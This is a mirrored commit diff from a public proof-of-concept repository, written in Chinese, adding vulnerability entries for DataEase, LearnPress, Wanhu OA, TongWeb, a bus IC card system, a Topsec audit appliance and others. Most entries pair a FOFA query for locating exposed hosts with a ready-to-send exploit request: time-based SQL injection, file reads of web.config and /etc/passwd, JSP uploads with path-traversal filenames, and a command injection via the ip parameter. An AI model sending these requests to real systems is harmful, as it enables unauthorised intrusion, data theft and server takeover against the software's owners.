mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
20240926更新漏洞
This commit is contained in:
parent
736e935ed1
commit
1a7300f4f0
21
DataEase/DataEase存在数据库配置信息暴露漏洞(CVE-2024-30269).md
Normal file
21
DataEase/DataEase存在数据库配置信息暴露漏洞(CVE-2024-30269).md
Normal file
@ -0,0 +1,21 @@
|
||||
# DataEase存在数据库配置信息暴露漏洞(CVE-2024-30269)
|
||||
|
||||
DataEase是一个开源数据可视化和分析工具,在版本2.5.0之前存在数据库配置信息暴露漏洞。通过浏览器访问`/de2api/engine/getEngine;.js`路径可以获取平台的数据库配置。该漏洞已在v2.5.0中修复,除了升级之外,没有已知的解决方法。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="Dataease"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
/de2api/engine/getEngine;.js
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/dataease/dataease/security/advisories/GHSA-8gvx-4qvj-6vv5
|
||||
23
EDU/EDU智慧平台PersonalDayInOutSchoolData存在SQL注入漏洞.md
Normal file
23
EDU/EDU智慧平台PersonalDayInOutSchoolData存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# EDU智慧平台PersonalDayInOutSchoolData存在SQL注入漏洞
|
||||
|
||||
EDU智慧平台PersonalDayInOutSchoolData存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="custom/blue/uimaker/easyui.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /ashx/APP/InOutSchoolService.ashx?action=PersonalDayInOutSchoolData&Date=1%27%3BWAITFOR+DELAY+%270%3A0%3A5%27--&AccountNo=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
22
EDU/EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞.md
Normal file
22
EDU/EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞
|
||||
|
||||
EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="custom/blue/uimaker/easyui.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /ExpDownloadService.aspx?DownfilePath=/web.config HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||
34
README.md
34
README.md
@ -1,13 +1,41 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了1000多个poc/exp,善用CTRL+F搜索
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了1100多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.09.27 新增漏洞
|
||||
## 贡献者
|
||||
|
||||
感谢以下贡献者为本项目做出的贡献:
|
||||
|
||||
<a href="https://github.com/wy876/POC/graphs/contributors">
|
||||
<img src="https://contrib.rocks/image?repo=wy876/POC" />
|
||||
</a>
|
||||
|
||||
## 2024.09.26 新增漏洞
|
||||
|
||||
- [DataGear数据可视化分析平台存在SpEL表达式注入漏洞(CVE-2024-37759)](./DataGear/DataGear数据可视化分析平台存在SpEL表达式注入漏洞(CVE-2024-37759).md)
|
||||
- [Apache-Seata存在Hessian反序列化漏洞(CVE-2024-22399)](./Apache/Apache-Seata存在Hessian反序列化漏洞(CVE-2024-22399).md)
|
||||
- [金和OA系统接口SignUpload.ashx存在SQL注入漏洞](./金和OA/金和OA系统接口SignUpload.ashx存在SQL注入漏洞.md)
|
||||
- [用友U8+CRM系统leadconversion.php存在SQL注入漏洞](./用友OA/用友U8+CRM系统leadconversion.php存在SQL注入漏洞.md)
|
||||
- [数字通云平台智慧政务setting存在文件上传漏洞](./数字通OA/数字通云平台智慧政务setting存在文件上传漏洞.md)
|
||||
- [EDU智慧平台PersonalDayInOutSchoolData存在SQL注入漏洞](./EDU/EDU智慧平台PersonalDayInOutSchoolData存在SQL注入漏洞.md)
|
||||
- [EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞](./EDU/EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞.md)
|
||||
- [百易云资产管理运营系统ticket.edit.php存在SQL注入漏洞](./资管云/百易云资产管理运营系统ticket.edit.php存在SQL注入漏洞.md)
|
||||
- [灵当CRM系统接口multipleUpload.php文件上传漏洞](./灵当CRM/灵当CRM系统接口multipleUpload.php文件上传漏洞.md)
|
||||
- [天融信运维安全审计系统synRequest存在远程命令执行漏洞](./天融信/天融信运维安全审计系统synRequest存在远程命令执行漏洞.md)
|
||||
- [用友畅捷通-TPlus系统接口FileUploadHandler.ashx存在任意文件上传漏洞](./用友OA/用友畅捷通-TPlus系统接口FileUploadHandler.ashx存在任意文件上传漏洞.md)
|
||||
- [微信广告任务平台存在任意文件上传漏洞](./微信广告任务平台/微信广告任务平台存在任意文件上传漏洞.md)
|
||||
- [万户ezOFFICE系统接口SendFileCheckTemplateEdit.jsp存在SQL注入漏洞](./万户OA/万户ezOFFICE系统接口SendFileCheckTemplateEdit.jsp存在SQL注入漏洞.md)
|
||||
- [东方通upload接口存在任意文件上传漏洞](./东方通/东方通upload接口存在任意文件上传漏洞.md)
|
||||
- [DataEase存在数据库配置信息暴露漏洞(CVE-2024-30269)](./DataEase/DataEase存在数据库配置信息暴露漏洞(CVE-2024-30269).md)
|
||||
- [用友U8CRM系统接口setremindtoold.php存在SQL注入漏洞](./用友OA/用友U8CRM系统接口setremindtoold.php存在SQL注入漏洞.md)
|
||||
- [WordPress系统插件LearnPress存在SQL注入漏洞(CVE-2024-8522)](./WordPress/WordPress系统插件LearnPress存在SQL注入漏洞(CVE-2024-8522).md)
|
||||
- [苹果IOS端IPA签名工具request_post任意文件读取漏洞](./分发签名系统/苹果IOS端IPA签名工具request_post任意文件读取漏洞.md)
|
||||
- [公交IC卡收单管理系统role存在SQL注入漏洞](./公交IC卡收单管理系统/公交IC卡收单管理系统role存在SQL注入漏洞.md)
|
||||
- [公交IC卡收单管理系统user存在SQL注入漏洞](./公交IC卡收单管理系统/公交IC卡收单管理系统user存在SQL注入漏洞.md)
|
||||
- [公交IC卡收单管理系统bus存在SQL注入漏洞](./公交IC卡收单管理系统/公交IC卡收单管理系统bus存在SQL注入漏洞.md)
|
||||
- [公交IC卡收单管理系统line存在SQL注入漏洞](./公交IC卡收单管理系统/公交IC卡收单管理系统line存在SQL注入漏洞.md)
|
||||
- [公交IC卡收单管理系统parametercard存在SQL注入漏洞](./公交IC卡收单管理系统/公交IC卡收单管理系统parametercard存在SQL注入漏洞.md)
|
||||
- [点企来客服系统存在硬编码漏洞](./点企来客服系统/点企来客服系统存在硬编码漏洞.md)
|
||||
- [万户OA-fileUpload.controller任意文件上传漏洞](./万户OA/万户OA-fileUpload.controller任意文件上传漏洞.md)
|
||||
|
||||
## 2024.09.20 新增漏洞
|
||||
|
||||
@ -1279,7 +1307,7 @@
|
||||
- [Apache Spark命令执行漏洞(CVE-2023-32007)](./Apache/Apache%20Spark命令执行漏洞(CVE-2023-32007).md)
|
||||
|
||||
## 免责声明
|
||||
|
||||
由于传播、利用本文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。所涉及工具来自网络,安全性自测。
|
||||
|
||||
|
||||
[](https://starchart.cc/wy876/POC)
|
||||
|
||||
20
WordPress/WordPress系统插件LearnPress存在SQL注入漏洞(CVE-2024-8522).md
Normal file
20
WordPress/WordPress系统插件LearnPress存在SQL注入漏洞(CVE-2024-8522).md
Normal file
@ -0,0 +1,20 @@
|
||||
# WordPress系统插件LearnPress存在SQL注入漏洞(CVE-2024-8522)
|
||||
|
||||
WordPress系统插件LearnPress存在SQL注入漏洞,未经身份验证的攻击者通过漏洞执行任意SQL语句,调用xp_cmdshell写入后门文件,执行任意代码,从而获取到服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="/wp-content/plugins/learnpress"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /wp-json/learnpress/v1/courses?c_only_fields=IF(COUNT(*)!=-2,(SLEEP(8)),0) HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
32
万户OA/万户OA-fileUpload.controller任意文件上传漏洞.md
Normal file
32
万户OA/万户OA-fileUpload.controller任意文件上传漏洞.md
Normal file
@ -0,0 +1,32 @@
|
||||
## 万户OA-fileUpload.controller任意文件上传漏洞
|
||||
|
||||
万户OA /defaultroot/upload/fileUpload.controller 任意文件上传漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
app="万户ezOFFICE协同管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
```javascript
|
||||
POST /defaultroot/upload/fileUpload.controller HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:50.0) Gecko/20100101 Firefox/50.0
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: Keep-Alive
|
||||
Content-Type: multipart/form-data; boundary=KPmtcldVGtT3s8kux_aHDDZ4-A7wRsken5v0
|
||||
Content-Length: 773
|
||||
|
||||
--KPmtcldVGtT3s8kux_aHDDZ4-A7wRsken5v0
|
||||
Content-Disposition: form-data; name="file"; filename="cmd.jsp"
|
||||
Content-Type: application/octet-stream
|
||||
Content-Transfer-Encoding: binary
|
||||
|
||||
aaaaa
|
||||
--KPmtcldVGtT3s8kux_aHDDZ4-A7wRsken5v0--
|
||||
```
|
||||

|
||||
|
||||
文件路径` /defaultroot/upload/html/xxxxxxxxxx.jsp`
|
||||
|
||||
26
万户OA/万户ezOFFICE系统接口SendFileCheckTemplateEdit.jsp存在SQL注入漏洞.md
Normal file
26
万户OA/万户ezOFFICE系统接口SendFileCheckTemplateEdit.jsp存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
# 万户ezOFFICE系统接口SendFileCheckTemplateEdit.jsp存在SQL注入漏洞
|
||||
|
||||
万户OA DocumentEdit.jsp存在前台SQL注入漏洞,攻击者利用此漏洞获取数据库权限,深入利用可获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="万户网络-ezOFFICE"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```bat
|
||||
GET /defaultroot/public/iWebOfficeSign/Template/SendFileCheckTemplateEdit.jsp?RecordID=1%27%20UNION%20ALL%20SELECT%20sys.fn_sqlvarbasetostr(HashBytes(%27MD5%27,%27admin%27)),NULL,NULL,NULL,NULL,NULL-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://forum.butian.net/article/600
|
||||
@ -1,12 +1,14 @@
|
||||
## 东方通TongWeb-selectApp.jsp存在任意文件上传
|
||||
|
||||
东方通TongWeb-selectApp.jsp存在任意文件上传,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。
|
||||
|
||||
## fofa
|
||||
```
|
||||
```javascript
|
||||
header="TongWeb Server" || banner="Server: TongWeb Server"
|
||||
```
|
||||
|
||||
## poc
|
||||
```
|
||||
```javascript
|
||||
POST /heimdall/pages/cla/selectApp.jsp HTTP/1.1
|
||||
Host:
|
||||
Content-Type: multipart/form-data; boundary=fa2ef860e94d564632e291131d20064c
|
||||
|
||||
37
东方通/东方通upload接口存在任意文件上传漏洞.md
Normal file
37
东方通/东方通upload接口存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,37 @@
|
||||
# 东方通upload接口存在任意文件上传漏洞
|
||||
|
||||
东方通upload接口存在任意文件上传漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
header="TongWeb Server" || banner="Server: TongWeb Server"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /heimdall/deploy/upload?method=upload HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
|
||||
Connection: keep-alive
|
||||
Content-Length: 396
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
|
||||
|
||||
------WebKitFormBoundary8UaANmWAgM4BqBSsContent-Disposition: form-data; name="file"; filename="../../applications/console/css/12462332j12.jsp"
|
||||
|
||||
123456
|
||||
------WebKitFormBoundary8UaANmWAgM4BqBSs--
|
||||
```
|
||||
|
||||
文件路径`/console/css/12462332j12.jsp`
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/5YXeW7rlQ17Kz-6MvrzzKA
|
||||
42
公交IC卡收单管理系统/公交IC卡收单管理系统bus存在SQL注入漏洞.md
Normal file
42
公交IC卡收单管理系统/公交IC卡收单管理系统bus存在SQL注入漏洞.md
Normal file
@ -0,0 +1,42 @@
|
||||
# 公交IC卡收单管理系统bus存在SQL注入漏洞
|
||||
|
||||
公交IC卡收单管理系统bus存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="公交IC卡收单管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
获取cookie
|
||||
|
||||
```javascript
|
||||
POST /login HTTP/1.1
|
||||
Host:
|
||||
Accept: */*
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Priority: u=0
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
X-Requested-With: XMLHttpRequest
|
||||
|
||||
username=admin&password=e10adc3949ba59abbe56e057f20f883e
|
||||
```
|
||||
|
||||
```jade
|
||||
POST /bus HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Cookie: JSESSIONID=BE20D06711487C9D6D5325C1129F244C
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
|
||||
_search=false&nd=1727248354972&rowCountPerPage=10&pageNo=1&sidx=BUS_CODE&sord=asc&method=select&BUS_CODE=1');WAITFOR DELAY '0:0:5'--
|
||||
```
|
||||
|
||||
43
公交IC卡收单管理系统/公交IC卡收单管理系统line存在SQL注入漏洞.md
Normal file
43
公交IC卡收单管理系统/公交IC卡收单管理系统line存在SQL注入漏洞.md
Normal file
@ -0,0 +1,43 @@
|
||||
# 公交IC卡收单管理系统line存在SQL注入漏洞
|
||||
|
||||
公交IC卡收单管理系统line存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="公交IC卡收单管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
获取cookie
|
||||
|
||||
```javascript
|
||||
POST /login HTTP/1.1
|
||||
Host:
|
||||
Accept: */*
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Priority: u=0
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
X-Requested-With: XMLHttpRequest
|
||||
|
||||
username=admin&password=e10adc3949ba59abbe56e057f20f883e
|
||||
```
|
||||
|
||||
```javascript
|
||||
POST /line HTTP/1.1
|
||||
Host:
|
||||
Cookie: JSESSIONID=BE20D06711487C9D6D5325C1129F244C
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
Priority: u=0
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
|
||||
_search=false&nd=1727248712232&rowCountPerPage=10&pageNo=1&sidx=LINE_CODE&sord=asc&method=select&ORGANIZATION_CODE=&LINE_CODE=1');WAITFOR DELAY '0:0:5'--
|
||||
```
|
||||
|
||||
43
公交IC卡收单管理系统/公交IC卡收单管理系统parametercard存在SQL注入漏洞.md
Normal file
43
公交IC卡收单管理系统/公交IC卡收单管理系统parametercard存在SQL注入漏洞.md
Normal file
@ -0,0 +1,43 @@
|
||||
# 公交IC卡收单管理系统parametercard存在SQL注入漏洞
|
||||
|
||||
公交IC卡收单管理系统parametercard存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="公交IC卡收单管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
获取cookie
|
||||
|
||||
```javascript
|
||||
POST /login HTTP/1.1
|
||||
Host:
|
||||
Accept: */*
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Priority: u=0
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
X-Requested-With: XMLHttpRequest
|
||||
|
||||
username=admin&password=e10adc3949ba59abbe56e057f20f883e
|
||||
```
|
||||
|
||||
```javascript
|
||||
POST /parametercard HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
Priority: u=0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Cookie: JSESSIONID=BE20D06711487C9D6D5325C1129F244C
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
method=select&organization=&lineCode=&_search=false&nd=1727249021156&rowCountPerPage=10&pageNo=1&sidx=LINE_CODE&sord=asc&ORGANIZATION_CODE=&LINE_CODE=1');WAITFOR DELAY '0:0:5'--
|
||||
```
|
||||
|
||||
42
公交IC卡收单管理系统/公交IC卡收单管理系统role存在SQL注入漏洞.md
Normal file
42
公交IC卡收单管理系统/公交IC卡收单管理系统role存在SQL注入漏洞.md
Normal file
@ -0,0 +1,42 @@
|
||||
# 公交IC卡收单管理系统role存在SQL注入漏洞
|
||||
|
||||
公交IC卡收单管理系统role存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="公交IC卡收单管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
获取cookie
|
||||
|
||||
```javascript
|
||||
POST /login HTTP/1.1
|
||||
Host:
|
||||
Accept: */*
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Priority: u=0
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
X-Requested-With: XMLHttpRequest
|
||||
|
||||
username=admin&password=e10adc3949ba59abbe56e057f20f883e
|
||||
```
|
||||
|
||||
```javascript
|
||||
POST /role HTTP/1.1
|
||||
Host:
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
Accept-Encoding: gzip, deflate
|
||||
Cookie: JSESSIONID=BE20D06711487C9D6D5325C1129F244C
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
X-Requested-With: XMLHttpRequest
|
||||
|
||||
_search=false&nd=1727245571646&rowCountPerPage=10&pageNo=1&sidx=ROLE_NAME&sord=asc&method=select&ROLE_NAME=1');WAITFOR DELAY '0:0:5'--
|
||||
```
|
||||
|
||||
43
公交IC卡收单管理系统/公交IC卡收单管理系统user存在SQL注入漏洞.md
Normal file
43
公交IC卡收单管理系统/公交IC卡收单管理系统user存在SQL注入漏洞.md
Normal file
@ -0,0 +1,43 @@
|
||||
# 公交IC卡收单管理系统user存在SQL注入漏洞
|
||||
|
||||
公交IC卡收单管理系统user存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="公交IC卡收单管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
获取cookie
|
||||
|
||||
```javascript
|
||||
POST /login HTTP/1.1
|
||||
Host:
|
||||
Accept: */*
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Priority: u=0
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
X-Requested-With: XMLHttpRequest
|
||||
|
||||
username=admin&password=e10adc3949ba59abbe56e057f20f883e
|
||||
```
|
||||
|
||||
```javascript
|
||||
POST /user HTTP/1.1
|
||||
Host:
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Accept-Encoding: gzip, deflate
|
||||
Cookie: JSESSIONID=BE20D06711487C9D6D5325C1129F244C
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
|
||||
_search=false&nd=1727245865182&rowCountPerPage=10&pageNo=1&sidx=USER_NAME&sord=asc&method=select&USER_NAME=1');WAITFOR DELAY '0:0:5'--&REAL_NAME=1&ACCOUNT_EXPIRE_TIME=%E5%BF%BD%E7%95%A5&PASSWORD_EXPIRE_TIME=%E5%BF%BD%E7%95%A5
|
||||
```
|
||||
|
||||

|
||||
20
分发签名系统/苹果IOS端IPA签名工具request_post任意文件读取漏洞.md
Normal file
20
分发签名系统/苹果IOS端IPA签名工具request_post任意文件读取漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
# 苹果IOS端IPA签名工具request_post任意文件读取漏洞
|
||||
|
||||
苹果IOS端IPA签名工具request_post任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="/assets/index/css/mobileSelect.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /api/index/request_post?url=file:///etc/passwd&post_data=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
28
天融信/天融信运维安全审计系统synRequest存在远程命令执行漏洞.md
Normal file
28
天融信/天融信运维安全审计系统synRequest存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,28 @@
|
||||
# 天融信运维安全审计系统synRequest存在远程命令执行漏洞
|
||||
天融信运维安全审计系统TopSAG是基于自主知识产权NGTOS安全操作系统平台和多年网络安全防护经验积累研发而成,系统以4A管理理念为基础、安全代理为核心,在运维管理领域持续创新,为客户提供事前预防、事中监控、事后审计的全方位运维安全解决方案,适用于政府、金融、能源、电信、交通、教育等行业。天融信运维安全审计系统synRequest存在远程命令执行漏洞
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
header="iam" && server="Apache-Coyote/"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
```plain
|
||||
POST /iam/synRequest.do;.login.jsp HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
Accept: application/json, text/plain, */*
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Sec-Fetch-Dest: empty
|
||||
Sec-Fetch-Mode: cors
|
||||
Sec-Fetch-Site: same-site
|
||||
Content-Length: 67
|
||||
|
||||
method=trace_route&w=1&ip=127.0.0.1|echo%20`whoami`%3b&m=10
|
||||
```
|
||||
|
||||
